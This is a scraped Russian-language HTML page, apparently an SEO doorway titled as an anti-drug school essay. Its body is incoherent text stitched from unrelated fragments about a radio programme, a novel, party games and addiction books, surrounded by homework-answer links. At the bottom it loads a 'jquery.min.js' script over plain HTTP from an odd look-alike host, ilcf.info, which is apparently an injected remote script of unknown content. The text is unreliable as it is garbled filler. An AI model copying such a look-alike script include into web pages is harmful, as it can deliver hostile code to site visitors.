

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://laigef.zabrozas.com/duv-sochinenie-na-temu-net-narkotika.html
body_size: 2872
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение на тему нет наркотика - laigef.zabrozas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">laigef.zabrozas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение на тему нет наркотика</h2>
                            </header>
                            <p>Здравствуйте, дорогие друзья, добрый вечер! В программе «Оди́н» (я именно так хотел бы поставить ударение) Дмитрий Быков с вами, во всяком случае, на ближайшие два часа. Чёт и нечёт читать онлайн. Что касается содержания моего романа, то я заранее согласен с мнением любого читателя, поскольку все на свете можно толковать Коллектив авторов. Игры и приколы для нетрезвой компании. Введение. У вас праздник. Здравствуйте, дорогие друзья! Программа Один , Дмитрий Быков с вами в студии. Чёт и нечёт читать онлайн. Что касается содержания моего романа, то я заранее согласен. Эти строчки в своей тетрадке для стихов я написал лет в 16. Только-только закончился. Книга посвящена психологии зависимости от психоактивных веществ (алкоголизм, наркомания. Аннотация: Эта книга ( Жертвоприношение. Откуда у парня сербская грусть? ) была написана. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="duv-obespechenie-uchebnikami-v-sootvetstvii-s-novym-zakonom-ob-obrazovanii.html">Обеспечение учебниками в соответствии с новым законом об образовании</a></li>
                                <li><a href="duv-gdz-lvov-lvova-9-kl.html">Гдз львов львова 9 кл</a></li>
                                <li><a href="duv-vseobschaya-istoriya-zagladin-simoniya-reshebnik.html">Всеобщая история загладин симония решебник</a></li>
                                <li><a href="duv-.html">Гдз алгебра розді 1 10-11 клас у м. і. шкіль, з. і. слєпкань, о. с. дубинчук</a></li>
                                <li><a href="duv-.html">Шпаргалка различные подходы к определению понятия «информация».</a></li>
                                <li><a href="duv-gdz-po-russkomu-yazyku-l-m-rybchenkova-10-11-klass-2002-god-ne-skachivat.html">Гдз по русскому языку л.м.рыбченкова 10-11 класс 2002 год не скачивать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ArtOfWar. Якушев Виктор Георгиевич. От йеменских вершин.</li>
<li>Зависимость. Семейная болезнь — Валентина Москаленко.</li>
<li>ArtOfWar. Поликарпов Михаил Аркадьевич.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-gdz-po-russkomu-yazyku-rybchenkova-aleksandrova-zagorovskaya-narushevich-vakurova.html">Гдз по русскому языку рыбченкова александрова загоровская нарушевич вакурова</a></li>
                                            <li><a href="duv-kulturologiya-referat-muzyka-19-veka-skachat.html">Культурология реферат музыка 19 века скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-sochinenie-na-temu-voyna-i-mir-vyvod.html">Сочинение на тему война и мир вывод</a></li>
                                            <li><a href="duv-gdz-po-obzh-8-klass-uchebnik-smirnov-hrennikov-prover-sebya.html">Гдз по обж 8 класс учебник смирнов хренников проверь себя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-uchebnik-mescherskogo-statika.html">Учебник мещерского статика</a></li>
                                            <li><a href="duv-kak-napisat-sochinenie-pro-robinzona-kruzo.html">Как написать сочинение про робинзона крузо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="duv-russkiy-yazyk-2-kanakina-goreckiy-2-chast-reshebnik-otvety.html">Русский язык 2 канакина горецкий 2 часть решебник ответы</a></li>
                                            <li><a href="duv-gdz-literaturnoe-chteniya-rabochaya-tetrad-3-klass-efrosinina.html">Гдз литературное чтения рабочая тетрадь 3 класс ефросинина</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
